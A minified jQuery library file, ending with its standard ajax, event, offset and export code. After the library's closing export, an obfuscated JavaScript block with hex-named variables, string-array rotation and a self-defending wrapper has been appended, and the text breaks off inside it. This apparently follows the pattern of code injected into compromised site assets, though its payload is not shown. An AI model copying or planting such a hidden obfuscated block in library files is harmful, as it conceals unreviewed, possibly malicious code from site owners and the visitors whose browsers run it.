mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();
(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const 